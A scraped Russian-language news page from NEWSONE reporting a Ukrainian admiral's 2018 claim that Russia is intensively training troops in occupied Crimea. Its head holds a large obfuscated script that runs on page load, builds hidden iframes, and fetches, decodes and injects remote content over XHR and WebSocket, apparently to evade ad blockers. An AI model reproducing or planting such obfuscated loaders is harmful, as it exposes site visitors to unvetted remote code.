

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/news/politics/admiral-vms-ukrainy-rf-intensivno-hotovit-vojska-v-anneksirovannom-krymu.html
body_size: 56467
content:
<!DOCTYPE html>
<html>
<head>
  <title>Россия ведет активную подготовку войск в оккупированном Крыму, - командующий ВМС Украины | NEWSONE</title>
  <meta name="description" content="Войска Российской Федерации ведут активную подготовку в оккупированном Крыму, в течение последних четырех дней." class="js-meta">
  <meta name="keywords" content="Россия, Воронченко, адмирал, войска, подготовка, Крым" class="js-meta">
  <meta name="news_keywords" content="Россия, Воронченко, адмирал, войска, подготовка, Крым" class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/news/politics/admiral-vms-ukrainy-rf-intensivno-hotovit-vojska-v-anneksirovannom-krymu.html" class="js-meta">
  <link rel="amphtml" href="/amp/admiral-vms-ukrainy-rf-intensivno-hotovit-vojska-v-anneksirovannom-krymu.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Mon, 10 Dec 2018 17:30:20 +0200">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content="Адмирал ВМС Украины: РФ интенсивно готовит войска в аннексированном Крыму" class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content="Войска Российской Федерации ведут активную подготовку в оккупированном Крыму в течение последних четырех дней." class="js-meta">
  <meta property="og:url" content="https://newsone.ua/news/politics/admiral-vms-ukrainy-rf-intensivno-hotovit-vojska-v-anneksirovannom-krymu.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/881/10_share_social.jpeg" class="js-meta">
  <meta property="og:image:width" content="600" class="js-meta">
  <meta property="og:image:height" content="316" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v2.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v1.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v5.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,S,I,R,D,Y,E,A,O,x,G,M,T,j,H,W,z,F,P,U,B,J,V,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,St,It,Rt,Dt,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,Wt,zt,Ft,Pt,Ut,Bt,Jt,Vt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Sr,Ir,Rr,Dr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,Wr,zr,Fr,Pr,Ur,Br,Jr,Vr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,Sn,In,Rn,Dn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,Wn,zn,Fn,Pn,Un,Bn,Jn,Vn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Se,Ie,Re,De,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,We,ze,Fe,Pe,Ue,Be,Je,Ve,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo){function wo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var bo="",Qo=qe+Zr,No=Kt+t,So=Ln+ln+Kt+t+ie+y+p+pt,Io=Ln+ln,Ro=Te+io+io,Do=ie+Cr+ie+Xt+p+Nt+xe+ie+y+ne+Xt+Ee+p+Wt+Dn+pt+Wt+y+ne+Xt+Ee+g+ce+pt+De+Wt+Pt+io+gt+g+ft,Yo=ft+pt,Eo=L+p+ie+ft,ko=ft+p,Ao=Ce+Pr+Ln+pt+yn+g+Ft+vo+Ge,Oo=h+Zn+dn,xo=tr+E,Go=st+ln+tr+Pr+Ln+pt+Ht+uo,Mo=tr+Pr+Ln,To=Yr+Sn,jo=g+ce,Ho=nt+vn+qt+$t+Ne,Wo=Lo+uo+Ye+uo+Q,zo=tt+it,Fo=dt+Wt+_t+Wt+ao+Wt+Gt+jr+Wt+At+uo+Wt+rn+Wt+d+Wt+Fn+vo+Le+Wt+_e+Wt+Ve+Wt+no+Wt+Ut+jr+n+n,Po=zt+Yt+kt+Ur+Fr+Y+En+$n+or+Gr+G+s+he+Tt+I+Je+V+lr+at+vt+Dt+de+w+jn+Jn+x+Pr+s+Tn+Hn+We+In+Pr+Jt+ut+g+g,Uo=B+vo+Z,Bo=B+vo+ve+vo+It,Jo=ae+Kn,Vo=R+pn,Zo=nt+U+Me+$e,qo=(n=n,ln+Wt),Xo=_t+xt+c,Ko=mn+ln,_o=Ir+ke,$o=nt+Hr,ta=Bn+Nr,ra=S+Hr,na=(Pr=Pr,vo=vo,mo+ln),ea=hn+ke,oa=Ir+Se,aa=gn+io+f,ca=M+io+ao,ia=Mr+io+ao,ua=Pr+Qr,fa=Pn+io+Zt,sa=io+Kr,va=io+dr,la=Gn+io+qn,ha=te+jt,da=Vn+jr+bn+jr+Cn,pa=Pr+Pr+F+jr+Rt+jr+en+Pr,ya=b+an+wt,La=_t+On,ga=xr+ht,Ca=Vr+ze+U,ma=ne+X+Ee,wa=zr+Ae,ba=Ue+o+an,Qa=on+fr,Na=Ar+Yn+q,Sa=h+Er,Ia=to+rr,Ra=S+j,Da=gr+xn,Ya=gn+io+co,Ea=Pr+Pr,ka=(jr=jr,ct+Et),Aa=_n+a,Oa=(io=io,cr+Ze),xa=$+le,Ga=io+we,Ma=z+Ae,Ta=cr+re+Wt+A+g+ft,ja=ft+Wt+m+le+cr+Pr+re+le,Ha=Br+Lr,Wa=this,za=Wa[oe],Fa=null,Pa=Wa[mt],Ua=!0;try{Ua=!!Wa[Or]}catch(t){}if(za[Qo]&&(Pa||Ua)){try{Fa=Wa[No],Wa[No]=Ba,Wa[No]!=Ba&&(Fa=null)}catch(t){Fa=null}Wa[bt]=Fa?So:Io+za[Qo][tr]}else Ba(Wa);function Ba(t,o){function a(r){var n=Ro+f(),e=_+f(),o=!1,a=!1,c=!1,i=!1;g(t,n,wo(nt,function(){return i?void 0:(i=!0,Gt)})),r=Do+n+Yo+r+Eo+e+ko,u();function u(){var t=v();if(o)a?c?t=null:(c=!0,t[rt]=Go+j(r)):(a=!0,t[xo]=r);else{o=!0;var n=new B([r],wo(un,Ao));t[rt]=V[Oo](n)}t&&s(t)}function s(r){try{E[N]($[kr],r),z(function(){t[e]||u()},1)}catch(t){}}function v(){var t=Y(Un);return t[pr]=!1,t[un]=Mo,t}}function c(t){return-1!=$[br][To](t+jo)}function f(){var r=q||t[$r];return r[Qe](r[Xn]()*r[lo](Rt,Dt*Rt))}function s(){var t,r=[ot,ge,Xe],n=bo,e=5,o=7,a=0;t=e+i(o-e);for(var c=0;c<t;c++)n+=r[a][i(r[a][ee])],a=(a+i(100))%3;return n;function i(t){return f()%t}}function h(){try{var t=$[Ho](Wo);for(var r in t)t[r][rt]&&(t[r][rt]=bo)}catch(t){}for(var n in $[zo])$[zo][n][X]=Nt;I(),z(e,100);function e(){x(Fo+U(F(T(Po))))}}function d(t){return t[be][Uo]||t[be][Bo]&&t[be][Bo][0]==P}function p(t){var e=t[Jo],o=wo();[St,_r,Zo][Vo](function(t){o[t]=e[je][t]});function a(t){for(var r in o)t[r]=o[r][Dr](t)}function c(t){var r=wo(),e=t[Zo]();e=e[Ct]()[Mn](n),e[Vo](function(t){var n=t[Mn](qo);n[ee]<2||(k=n[0][Ct]()[Xo](),v=n[1][Ct](),r[k]=v)}),t[be]=r}this[Ke]=function(t,n,o,i){var u=new e;a(u),u[St](n?Qt:so,Ko+t,Nt),u[_o]=tr,u[r]=w(),u[un]=yo,o&&R[N](u,ao,function(t){c(u),o(t[go])}),i&&R[N](u,W,function(t){w()-u[r]<kt&&i()}),u[_r](n)}}var y=wo(nt,function(r){try{if(t[ta][$o](gt)==r){var n=t[ta][$o](Lt);if(Ht[dr](n,3)==r)return n}}catch(t){}},S,function(r,n){t[ta][ra](Lt,r),t[ta][ra](gt,n)});function L(t){this[Ke]=function(n,e,o,a){var c=0;try{e&&(n+=Pr+e[se](/\//g,vo));var i=new t(na+n);i[ea]=vt+D,c=w(),i[ho+ht]=function(t){var n=typeof t[st]==ue?t[st]:r(t[st]);o(wo(un,Rr,oa,n,Rr,i))},i[tn]=u}catch(t){return u()}function u(t){a&&w()-c<kt&&a()}};function r(t){try{return C[sr](null,new Z(t))}catch(t){return bo}}}var g,C,w,b,Q,I,R,Y,E,x,G,M,T,j,z,F,U,B,V,Z,q,$=t[oe],tt=t[bt][Ie],at=fo,ct=(c(aa),wo(ao,ca,W,ia)),it=nn,ut=oo,ft=ir,vt=fn,lt=Qn,ht=Pe,dt=ua,pt=fa,Lt=pt+sa,gt=pt+va,wt=!1,Nt=1,It=0,Rt=2,Dt=8*Rt,Yt=16*Dt,Et=100,kt=30*Et,At=3,xt=Et,Gt=wo(K,wo(la,bo,H,bo),hr,wo(vr,ha,ro,An)),Tt=da,jt=pa,Ht=wo(wn,function(t){for(var r=f()%Yt,n=C(r),e=0,o=0;o<t[ee];o++){var a=t[ya](o);n+=C(a^r),e+=a}return n+=C(e%Yt),j(n)},e,function(t){try{t=T(t)}catch(t){}if(t[ee]){var r,n=bo,e=0,o=t[ya](0);for(r=1;r<t[ee]-1;r++){var a=t[ya](r);n+=C(a^o),e+=a^o}return e%Yt==t[ya](r)?n:void 0}},dr,function(t,r){var n,e,o=0,a=t[ee],c=bo;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ya](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[La](16))}return c});function Wt(r,n){try{r[l]()}catch(t){}if(n[ga](A),n[ga](m),!wt){wt=Nt;var e=r[Er][je][ga],a=r[er][je][Ca],c=r[er][je][u];if(e[N](n,A),o){var i=a[N]($,ma);if(!(i[ee]>0))return;var f=i[i[ee]-1];f[X]=It,c[N]($,f[wa]),f[xr]()}C=r[On][ba],Z=r[lt+Ge+ft],g=r[Zn][Qa],w=r[et][Re],x=r[wr],I=r[l],R=r[oe][Na],Y=r[Rn][je][Sa][Dr]($),E=r[mr][je][Ia],G=r[ar][me],M=r[ar][ye],T=r[Nn],j=r[Oe],z=r[Ra][Dr](t),r[dn][Oo],F=r[cn],U=r[Da],B=r[nr],V=r[dn],q=r[$r],Q=r[it+T(ut)],b=new p(r),WS=new L(Q);for(var s in ct)Gt[ct[s]]=[],R[N]($,s,v(s),Nt);zt()}function v(t){return function(r){Gt[ct[t]][qr](r[go])}}}function zt(){var r=wo(yr,$[bt][yt],fe,c(Ya)?1:0,pe,bo),n=Ht[wn](G(r)),o=Ht[dr](dt+r[yr]),u=0,f=0,s=0;v(Tt,t[mt]?Rr:yo);function v(t,r){var e=r==yo?b:WS;e[Ke](Ea+t+dt,n,l,o);function o(){r==Rr?v(t,yo):(u++,1==u&&jt?p():h())}}function l(t,r){var n;if(r)n=r;else{var c=Ht[e](t[oa]);if(!c&&t[un]==yo){if(d(t))return p();if(t[be][Uo]!=o)return h()}try{n=M(c)}catch(t){return}}var u=n[O]?n[O]+jr:bo,s=n[sn]?n[sn]+u:u,v=(n[Fe],Ea+s+n[Fe]+n[Co]);if(Gt[K][H]=n[pe],Gt[K][ka]=n,Gt[K][la]=u+n[Fe],Gt[K][He]=tt,n[i]){var l=y[nt](n[i]);if(l)return t[Rr]&&(Gt[K][Rr]=wo(Vt,na+v,Aa,3,po,3,Ot,1)),a(l)}L();function L(){var r=t[un]==yo?b:WS;r[Ke](v,null,g,C)}function g(t){var r=t[oa];r[ee]<1e3&&!d(t)&&h(),t[Rr]&&(Gt[K][Rr]=t[Rr]),n[i]&&y[S](r,n[i]),a(r)}function C(){f++,1==f?p(n):h()}}function p(t){if(!(At<++s)){var r;if(t){var n=t[O]?t[O]+jr:bo;r=n+t[Fe]}else r=Tt;var o=wo(Sr,tt,Mt,r),a=Ht[wn](G(o));b[Ke](jt,a,c,h)}function c(r){var n,o=Ht[e](r[oa]);if(!o&&!d(r))return h();try{n=M(o)}catch(t){return}n[Sr]&&(tt=n[Sr]),n[Mt]&&(t?(t[O]=bo,t[Fe]=n[Mt],l(null,t)):z(function(){v(n[Mt])},xt))}}}try{if(t[J][io+Gt[hr][vr]]==Gt[hr][ro])return t[J][io+Gt[hr][vr]]=bo,$[Tr](Oa+at+xa),void $[eo]()}catch(t){}if(Fa){if(typeof t!=Xr)return Fa[sr](this,arguments);t[No]=Fa}var Ft,Pt=$[Sa](Wn);try{Ft=s()}catch(t){Ft=Ga}Pt[Ma]=Ta+Ft+ja;var Ut=Pt[ur][0];$[kr][Ia](Ut),t[Ft]?Wt(t[Ft],Ut):Ut[Ha]?Wt(Ut[Ha],Ut):Ut[Na](ao,function(){Wt(Ut[Ha],Ut)})}}("Interval","start","\n","dec","Char","State","Case","hx","write","debug","Qvt","stop","create","off",")","window","}","=",0,"srcdoc","Qut","char","IFRAME","call","set","NC","for","buffer","C4g0JXRgd","Content","name","sb","Cz0L4g0Lgg0L","C9INCx0Lv","sc",0,"Timeout","session","error","inner","b","5","All","x","opener","0LLRid","check","Listener","disabled","vars","t","S","style","src","get","Date","abcdefghijklmnopqrstuvwxyz","C60Lv","raw","Sheets","GDLg",'"',"data","Qs",0,"Attribute","Failed",";","href",0,"str","trim","chrome","At","location","POST","{","open","status","klcheck","NC80Yss","NC40LHQut","Data","Cw","Please","OPEN","Lower","website","d","Rg","ZZZ2m","base64"," ","0J7Ri","utf","mz","page",0,"0L7Qv9GL0YLQut","url","code","By","fparam","clear","to","Tag","text","Child","Blob","HTMLDocument","Qu9GO0Yf","JSON","<","Array","children","Property","apply","n","C40Log0YDQtd","cook","hash","async","rf","Window","decode","function","Node","alert","cookie","z","Storage","p","response","ws","bind","index","Element","head","add","uneval","remove","Qtd","er","writeln",".","Item",0,"outer","NC50YLQs","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs","content",0,"query","Script","push","object","cache","send","Math","onerror","switch","Web","com","define","Code","escape","type","array","nn","Elements",":","binary","URL","Each","charset","javascript","argon","net","https","enc","zmctrack","Uint","atob","Of","C1INC","Document","return","Event","C70Lgg0YMg0LLQs",0,"f4FFv","String","URIComponent","proxy","split","Cy0YLQvt","C70Y7Rh9C40YLQt","GA0Lj","DIV",0,"Ad","lsmc","script","local","SDQtd","s","Object","host","random","Request","ready","NGBINCy0Lr","ttt","iframe","[","length","document","XMLHttp","1","(","string","fc","replace","meta",">","C60Lj","INCy0Yv","pw","parse","blocker","ABCDEFGHIJKLMNOPQRSTUVWXWZ","application","stringify","gg","headers","floor","Name","Text","protocol","now","var","VIDEO","]","Type","HTML","btoa","if","8","Response","mzs","prototype","proto","Rgt","Selector","hs","message","from",0,"+","refresh","NO","current","0123456789","r","and","Headers","append","v","the","close","U29ja2V0","load","enable","_",",","FRAME","GET","-","pow","on","CLOSED","xhr","IMG","target","ur","wss");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2257;
                var articleid = 88110;
                var langid = 1;
        var sections = new Array();
                sections[2256] = 2256;sections[2257] = 2257;    
  </script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2257"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="#"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children active">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item- active">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">«Я так думаю» с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/psixologiya-dnya.html">Психология дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/radar">Радар</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="88110" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
              <h1 class="single-title-2 article art_88110" data-edit="88110,2257">Адмирал ВМС Украины: РФ интенсивно готовит войска в аннексированном Крыму</h1>
              <div data-article-absnum="88110" class="addthis_inline_share_toolbox_w0pe"></div>
              <div class="single-date">
                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 10.12.2018</span></span>
              </div>
              <div class="single-document document">
                <div class="single-documen-thumbnail" style="padding-bottom: 0;">
                  <a href="/img/article/881/10_original.jpg" data-fancybox=""><img src="/img/article/881/10_main_big.jpeg" width="600" height="337" alt="Адмирал ВМС Украины: РФ интенсивно готовит войска в аннексированном Крыму"></a> <span class="caption">Игорь Воронченко. Фото: liga.net</span>
                </div>
                <p><span style="text-decoration: underline;"><a href="/news/politics/muzhenko-soobshchil-ob-uhroze-polnomasshtabnoho-vtorzhenija-rf.html" target="_blank" rel="noopener">Войска Российской Федерации</a></span> ведут активную подготовку в оккупированном Крыму в течение последних четырех дней. Об этом заявил командующий Военно-морскими силами Вооруженных сил Украины Игорь Воронченко, передает <span style="text-decoration: underline;">УНН</span>.</p>
                <p>Со слов адмирала ВМС, на протяжении последних четырех дней Россия интенсивно готовит свои войска на оккупированном полуострове.</p>
                <p>"Они очень интенсивную подготовку проводят. Последнее время, особенно четыре дня, полигоны закрыли, корабли выходили в море, авиация летала, переброски войск были", - рассказал Воронченко.</p>
                <p></p>
                <div class="read_also_wrap">
                  <div class="read_also">
                    <strong class="read_also_title">Читайте также</strong>
                    <ul>
                      <li>
                        <a href="/articles/politics/razryv-dohovora-o-druzhbe-s-rf-chto-budet-s-ekonomikoj-ukrainy-krymom-i-donbassom.html">Разрыв договора о дружбе с РФ: что будет с экономикой Украины, Крымом и Донбассом</a>
                      </li>
                    </ul>
                  </div>
                </div>
                <p></p>
                <div class="mob-ban">
